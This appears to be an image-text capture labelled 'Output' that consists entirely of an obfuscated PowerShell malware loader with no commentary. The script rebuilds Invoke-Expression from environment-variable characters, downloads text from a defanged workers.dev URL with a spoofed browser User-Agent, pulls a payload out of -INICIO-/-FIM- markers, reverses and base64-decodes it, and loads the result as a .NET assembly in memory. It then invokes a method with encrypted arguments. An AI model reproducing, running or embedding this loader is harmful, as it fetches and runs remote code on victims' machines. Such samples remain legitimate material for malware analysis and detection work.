 Output
. ( $ENv:comspec[4, 26, 25] - JoIN'') (('7Odeluvia' + 'tions = D' + 'h4hxxps[://]royal-wood-
3c0d[.]julia' + 'nosilvasantospiresro' + 'sa.workers.dev/prxybDh4; 7Odbanis' + 'ters =
[activator]::createInstance([net.webclient]); 7Odbanisters.Headers.Add(Dh4User-AgentDh4, ' +
'Dh4Mozilla/5.0' + ' (' + 'Windows' + ' NT 10.0; Win64; x64) AppleWebKit/537.3' + '6 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/5' + '37.36Dh4); 7Ods' + 'ubandine =
7Odbanisters.DownloadS' + 'tring(7Odel' + 'uviations); if (7Odsubandine -match Dh4-INICIO-
(.*?)-FIM-Dh4) { 7Odthr' + 'oatwort = 7OdMatch' + 'es[1]; } el' + 'se { 7Od' + 'throatwort =
7Odsubandine; }; 7Odrecognisability = -join ([char[]]7O' + 'dt' + 'hroatwor' + 't)
[(7Odthroatwort.Length-1)..' + '0]; 7Odembrangle =
7Odrecognisability.Replace(Dh4*Dh4,Dh4ADh4); 7Odtransfor' + 'm = New-Object System.S' +
'ecurity.Cryptography.FromBase64Transform; 7OdrawBytes = ' +
'[System.Text.Encoding]::UTF8.GetBytes(7Odembrangle);' + ' 7Odchauliodus = 7Odtransf' +
'orm.TransformFinalBloc' + 'k(7OdrawBytes, 0, 7OdrawBytes.' + 'Length); 7Odamenyl =
[System.AppDom' + 'ain]::C' + 'urrentDomain.Load(7Odchauliodus); 7Odsplachnum =
7Odamenyl.GetTypes() SLH Where-Object ' + '{ 7Od_.' + 'GetMethods() SLH Where-Object { 7Od_'
+ '.Name -eq Dh4vtDh4 } } SLH ' + 'Select-Object' + ' -First ' + '1; 7OdSha' + 'ria =
7Odsplachnum.GetMethod(Dh4vtDh4); 7Odbenchmark = 7OdSharia.Invoke(7Odnull, @(Dh43ayDcT3lOp'
+ 'w2OvHV9QUeQ2HfHoXEmjbi9' +
'oFx7VQp3OT0La8AgAYhrezf2Ic3F9r/cyZN+lCNILRQCi0kdSstSg==Dh4,Dh4Dh4,Dh4LqYLICZkMzBtcwD6+j82c1J
y' + 'ZQGmnvkBiq1TmTZZWc+KVN6Kao5A7' + 'cfAN2nXNCdpDh4,Dh4xo5eAEDj' +
'LTFCfnl/0OBCyuy4wmYkKSnPIo2EYGlkKCs=Dh4,Dh4EdcVlgop74DblSf' + 'GTOV' + 'P' +
'wEgK0GqBWQ/oop+dzgBi6j8=Dh4,Dh4Dh4,Dh4' +
'3I1TkJBWGo6n77SWHWToR3eW6jXR7dIV07z7JFa6hlU=Dh4,Dh4Dh4,Dh4AtVCTunwDK/0R' + 'GUYO' +
'pVcAiwntvBx1kCR50OosTey+lo=Dh4,Dh4fPIXY' + 'fdbhdCIlYyT' + 'wOh2HLgZV5ajzpoWOj6qZ' +
'xxG4ypPaWc' + 'NbiCyfFBPV5bsEtoiDh4,Dh4oBb' +
'KWiipWjHxWyFmXrY7yxZW3al/FL6SsNJyNxQABVg=Dh4,Dh4kx4Mw54BQIWfEnJY' +
'J4nH4B1FsvsxzTmMYB8FwlK4MpQ=Dh4,Dh4WHLoaRNs6e1dAI1FMWZLLXpqHwqGPqKY/s' +
'Ny9Dpg6F8=Dh4,Dh4Dh4,Dh4dEVuCLAtFOY20RrfK/wghjCrlnZKA3Y6y' + 'kaDiCbjVVc=' +
'Dh4,Dh4xMe8UG0Zbfdhhoc8r75E9DWwi3iVr1nx9B0Jl7YL/Oc=Dh4,Dh4Dh4,Dh4Dh4,Dh4Dh4));').rePLACe('7O
d', '$').rePLACe(([CHAr]83 + [CHAr]76 + [CHAr]72), '|').rePLACe(([CHAr]68 + [CHAr]104 +
[CHAr]52), [StRINg][CHAr]39) )